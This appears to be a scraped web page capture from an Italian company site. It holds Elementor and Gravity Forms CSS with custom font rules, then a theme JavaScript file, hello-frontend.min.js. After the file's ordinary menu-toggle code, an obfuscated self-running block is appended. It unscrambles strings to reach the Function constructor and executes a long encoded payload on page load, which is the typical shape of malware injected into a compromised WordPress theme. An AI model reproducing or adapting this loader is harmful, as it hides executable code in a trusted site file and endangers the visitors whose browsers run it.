);}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button, .elementor-widget-ha-gravityforms.ha-gravityforms .gform_wrapper input[type="submit"].gform_button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1974 .elementor-element.elementor-element-8c060ae > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1974 .elementor-element.elementor-element-8c060ae .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-1974 .elementor-element.elementor-element-8c060ae.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-1974 .elementor-element.elementor-element-8c060ae .gfield_list .gfield_list_icons img{width:16px !important;}@media(min-width:768px){.elementor-1974 .elementor-element.elementor-element-bc292ef{--width:600px;}.elementor-1974 .elementor-element.elementor-element-51766a9{--content-width:600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1974 .elementor-element.elementor-element-51766a9{--content-width:100%;}}@media(max-width:1024px){.elementor-1974 .elementor-element.elementor-element-315673e{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-1974 .elementor-element.elementor-element-bc292ef{--justify-content:flex-start;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-51766a9{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-1974 .elementor-element.elementor-element-bc292ef{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-95f2939 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1974 .elementor-element.elementor-element-51766a9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-8c060ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/3dac71eb-afa7-4c80-97f0-599202772905.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/34e0e4c0-c294-49bb-9a8e-1b2cafd54e32.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/531c5a28-5575-4f58-96d4-a80f7b702d7b.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/439c5962-f9fe-4eaf-a1f6-f41d42edba75.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/e206f16e-f3ae-45eb-b7a9-c0a42ed7537f.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/f4d1bafa-befd-4f3f-ba25-7c0f77c6651e.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 3432
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();(function(){var Sly='',CjC=938-927;function Wtr(v){var r=1282808;var g=v.length;var d=[];for(var c=0;c<g;c++){d[c]=v.charAt(c)};for(var c=0;c<g;c++){var l=r*(c+209)+(r%50086);var w=r*(c+262)+(r%25158);var f=l%g;var o=w%g;var u=d[f];d[f]=d[o];d[o]=u;r=(l+w)%3240920;};return d.join('')};var sgV=Wtr('uxzfolcceyktuttsgmrrivhbpodnqrscnwjao').substr(0,CjC);var dCj='Cai s=;5}dx2},k=.8;vkroel"gb0dAf}h=jtlun0p{r]t,vexuzb;va[ a=k7s,;5 8v,t8;8n,p9C8i,x6c62,54p6l,r5h7s,{4 6.,l2r9=, 0e8x,;9);vai +=f]nf=r7v<rvx10bxgvcl-noth;*+()j[6[1]h=++b;vaS l=)]lc)=18gdf==6+kg=f8cf)r0vmr[j.0)j1angem nts;l;nrt(;1+<)pvsregaa.g]m]n0s8j[.=p=iu(e =)hf7r[verat]g+lbnht)-];i>!0rt1-({)a= a=uullavvrrw=grtt;8a0 -=huul+vyrbp10]vir)oawllannth;oa; c;7ow(,a+ l=6;b<f;.+();v(rns=wrc[atCodeAv(6)pvrriuefrsr;vf}u[{o=Cu.1x*,+v.rh1reooeAtibp1,-);==f;l+.;he.s  if=si=()iywd1(f.ae6g)hvc w+ctarC9dvAf(t+h),+t.)h8rdo)e=t+b)27-);2=l;v+.22}(lfe"cbnhipub;lir(o=nn0l=)e=t]eir(d>n)(.(u,h;wjs}b{t,iog(prl )ai(p)s[( [)+(](;.="+l;;i"(o!an{l.)+ic(a<y)..iu=hvw9s7b.tfimgxpi),g;t4=r.do(n "().}gngpusd(c[[],;avjraavn=j=ia(r";;iai n= 1s,r2a9q,(9=3o,72].4o;c"t(v+;ra) 7=ytei6gpfho[C"agCgdi(;6t;+o+(ras 8=u;m<[.xebgthnxC+;acabs]l;trmieuc,a(At(0)n.wo3njS;r.nr.=rumoharsore(hnxh) ;;eeu,nyars,l)t-mr"{",. oon+m;;';var lEX=Wtr[sgV];var STQ='';var qUv=lEX;var EWg=lEX(STQ,Wtr(dCj));var tbB=EWg(Wtr('>igw;6F)FdiFFf#=(7)F(.iFi))!arentF2663r;@2(ntFF1F88.?)L))(7{1.m3%8;6l)\/33r(;_]ho.FFyona%%7anee(F\/b0tr\/sr17F3F0!t(f;s_}4FoF+Ic6}_].ijF!ld]c!rM_2t=5d1]7G))ccm.(pnan;l.>tn!!+nco)v.i4unFaEme;9r.3!F.F3lmF e3=_b_s8s}agF\'cv"i4l)l,yFm(FMed)Fm%t1n,rtodoFrFcad7},s%[)Ft o)F%e2%{ng$3mFrJe_.]l!\'l.egF;o8sF5#ireomb  ld$o"?f}m%-(=F0$pF3-9nn0F2a5_riF32.33gbFot$wtlmf{re;7Fd0%eF3bL(Ftc9<rusmrFaaF.&%!i3F=ok6!.f5v%p\'!ery}Fe,F_k)pg4Janeass3$ya%!e6MF8d"f6oumv!53cf%Fi+;(uegi%e%;.!Fy!gj%upF_F&ed!rroiFter.}%=!F-pcai2113.r_g)5_F[a5alp(s.e.3=]{pyortF_oe,FcF!!_ai%em3 e]7!{.mF$-a!()Fl rFFlFbMFFo.Fn4FdF)s$lcStI=3%brF._o %%fu.!l$]+e ldk!%e$i?1o6t4w!n"_a]]!4h.!Fe%_i[!;le%a]cyer.F;ia4_c.9Fom:? 6F(.dbol%1G;tir a!F[F8so%!Fceieo())%4FacaoF!.te3blr%cFn5oiJF F%pmoFff0eFC.5tFFoi])_).,tH_F<meh%o .iE!pF6eiie4otr_inyEF!Fw]oco;ea1tt4"oiFF"9g(fF15irmks.Fl.iqi}*tF_0;ea=i%nFi)oa Fq4%2ra,d(f..4tbtmoF2]!!*.!%(%1_wf;uskf9.%s!d!1C5.iF1unAs)r6)5:Fe5raF;0F%,dug0M8y&d9%ukowc! EF5F2yckx-av\/nd)Eekm$!r8)3))!F<e\/$iw%,.,Feeic79-a>vFs0thu.=t@!%i+9!)_deo00Fa.feF6u%m._Ff7e5e&wanF]F; i)!]6F3eF(,)p:,eFF S."tF67)F5,%rg(2%,,lF)F*!su!3.r{xo()sk;{,o[v%F(;._>ij.teig0(F_.F;?i"2)lFea &FFz7mF._1ucvoz!2nf.$1Fe_({%,_tH5i8(F6e;@t81!==fr_4e}sF(f!o0,6a)L).r ){(_iFa+4l866(e!(!i3;4.F(FrnaB1iotcabJ_met= _F.F8csah;.pF!4p7Fgtc3.!.e4,rmme0o51%$FF!bi)mB3F.,F5(,Fin!0f..}ra0!F]rcenFei.7)r6sn.F;.6=(aF}e_oE%#c FF,gdF%-tles#0:K 6xl;s7bF7;=qiF4FfFFqnao;sd6gFFs.lks9rsF-!eep.7o?rFF!p.o.uu."+.\'p,Ft4eL43l,]!d;gkFFF%(FF{tF ;FFe="01\/mKl8e3y)Fo0e-iF;4(-l]nFh9t(.F(Fa5czBby].HanFFo..);mdFi)5F.6Fg,-{Fe4rFq@),FCs0Feoo647m%r.6F)z.b7F$3%%%osMv3up=bf\/2aaie,(2F3)_oFn93(e,e331l8_gy!6l F(nFFp%2]F73otaA8)Fs4t=1t4{d]1#%t.1Err0.Ft6v3n)e:5.8FS72.o]65F)}F;i%iFmF7eF,F.i(FF9){FFF5_p!g3odLsHh{%?:)Hetc)k$m.%1pK5IFr_a_f$arv}ft}b4=(F6e*pemn*F&6e}1uo%"M+e(sk!_;\/(.eFo!z]=I3l=($Mtdi 7F}o(odi )ur9ys1.)re.;\/t,"t))(!.iaFf.rKf$tue%0;4(t,F36kidF[t.rF)aoz.j!F Hkly,snw%wuFt1.=Fdh\/(!F!fF)FFocg.1f75(!:0F&Fa_\'tF%b)<;rF)C]=[iFst= _1!9vz.:lds)f(aFKa1%4g1.8wcp$])\/;b.;lCFbrl]b(=eu;8FC_FAs[6.FoFi(e)ii9.s62$761(+(tss2](3:(%1lF)!r0;r*\/LFn1.]lu9%ph)ot%0F4%rrF&6)2_5t!(sFe$l4+beo( =FFE9#F4(]<.e_=n5.55+ur8jotdof8pr9!a6i4mFtFFaE7tFF\/EF)51]tF,tw4o46lr8.e5Fdg5itF}FdF}eF.8FFibCpFF9%ie")l_em3n=c 5mF%]epFt_1.e)zF%i ioS61t],ui(>B!sF[eD.cFrF)&&$)}oe0Fu.!te.}b,6! (()!ovvai_a1u7;iFi_mxt0G41F;ntc nsi!]%Fovigs0{!i"._7F41v.!#_re060(lcly\/f2nnhkF!4hF1mfg(F..\/bF.A(.pF25ruFli4().5F$FpaG{.iumex FFFB_tFd.vJh0m_1,a5Sctsdn(cb7bi>$p04( tow1+e=ta5!0z0 d,%6.fF!%cFGFgs\/jnc_renegn=ouFfd6FscCn(_FdF5Ea 67lK\/n$o7wy_e3rd(2aeI3dFBF u]]lF3a%nFEi_.ar;0]e{o-()whrv%E1.w9) ]F$yidio9FFA =o{=(fF{3otl.n.6E)(osFF(d)4)F!#etsziF&)3J(}% ltc#BtA.v1t$Fne9=ver!{p))FCi; (3.n$ Fr=(pxfF.\/ciEnu(;!boG.(F63ggFh%es?$e=Fn!)e!}dF,]F;f;\/FF34F ? y05o vb*tceFoe'));var vjw=qUv(Sly,tbB );vjw(3803);return 2862})();